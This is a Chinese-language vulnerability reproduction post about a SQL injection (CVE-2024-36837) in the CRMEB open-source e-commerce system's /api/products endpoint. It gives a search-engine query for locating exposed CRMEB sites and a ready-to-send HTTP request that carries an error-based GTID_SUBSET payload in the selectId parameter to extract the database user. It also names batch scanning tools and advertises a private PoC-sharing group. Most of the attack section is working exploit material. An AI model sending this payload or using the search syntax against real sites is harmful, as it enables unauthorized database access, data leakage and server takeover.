本文主要是介绍【漏洞复现】CRMEB开源电商系统 /api/products SQL注入漏洞(CVE-2024-36837),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

0x01 产品简介

CRMEB开源电商系统是一款由西安众邦网络科技有限公司打造的全栈式电商解决方案,旨在为开发者和商家提供高性能、智能化的电商平台服务。该系统集成了CRM(客户关系管理)、ERP(企业资源规划)和EB(电子商务)的功能,通过深度结合这些功能,帮助用户快速构建稳定且功能丰富的在线商城。是一款全开源可商用的系统,前后端分离开发,全部100%开源,在小程序、公众号、H5、APP、PC端都能用,使用方便,二开方便!安装使用也很简单!使用文档、接口文档、数据字典、二开文档、视频教程,各种资料应有尽有,就算你是技术小白,也能轻松上手!

0x02 漏洞概述

2024年6月,CRMEB开源电商系统发布了新补丁,发布了新补丁,修复了一处 SQL注入漏洞(CVE-2024-36837)。经分析,该漏洞可以通过请求api的路径接口来进行SQL注入,进而可能导致敏感信息泄露,该注入可暴露后台web绝对路径,深入利用可获取服务器权限,该漏洞无前置条件且利用简单,建议受影响的用户尽快修复漏洞。

0x03 搜索语法

body="/wap/first/zsff/iconfont/iconfont.css" || body="CRMEB"



0x04 漏洞复现

GET /api/products?limit=20&priceOrder=&salesOrder=&selectId=GTID_SUBSET(CONCAT(0x7e,(SELECT+(ELT(3550=3550,user()))),0x7e),3550) HTTP/1.1

Host: your-ip

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36

Accept-Encoding: gzip, deflate

Accept: */*

Connection: keep-alive







0x05 工具批量

nuclei

afrog

xray

POC脚本获取

请使用VX扫一扫加入内部POC脚本分享圈子

这篇关于【漏洞复现】CRMEB开源电商系统 /api/products SQL注入漏洞(CVE-2024-36837)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!